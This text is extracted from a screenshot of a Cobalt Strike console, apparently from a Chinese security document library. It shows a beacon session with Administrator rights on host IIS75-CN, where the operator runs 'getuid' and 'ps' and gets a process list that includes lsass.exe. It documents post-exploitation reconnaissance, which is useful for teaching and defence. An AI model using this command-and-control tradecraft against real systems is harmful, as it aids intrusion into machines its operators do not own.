 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.5.8 Administrator * IIS75-CN 3284 416ms
Event Log X Beacon 192.168.5.8@3284 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are IIS75-CN\Administrator (admin)
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
288 544 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
348 340 csrss.exe x64 0 NT AUTHORITY\SYSTEM
440 432 csrss.exe x64 1 NT AUTHORITY\SYSTEM
448 340 wininit.exe x64 0 NT AUTHORITY\SYSTEM
484 432 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
544 448 services.exe x64 0 NT AUTHORITY\SYSTEM
552 448 lsass.exe x64 0 NT AUTHORITY\SYSTEM
564 448 lsm.exe x64 0 NT AUTHORITY\SYSTEM
644 544 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE
零组资料文库